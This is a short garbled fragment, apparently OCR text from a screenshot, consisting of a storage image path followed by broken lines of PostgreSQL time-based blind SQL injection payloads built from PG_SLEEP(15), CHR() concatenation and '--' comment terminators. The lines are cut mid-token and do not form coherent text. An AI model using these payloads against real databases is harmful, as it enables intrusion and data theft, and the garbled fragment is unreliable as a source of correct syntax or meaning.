
SAGE(CHR(98)||CHR(98)||CHR(98),15)||'
T 117 FROM PG_SLEEP(15))--
 214 FROM PG_SLEEP(15))--
 297 FROM PG_SLEEP(15))--
0:15' --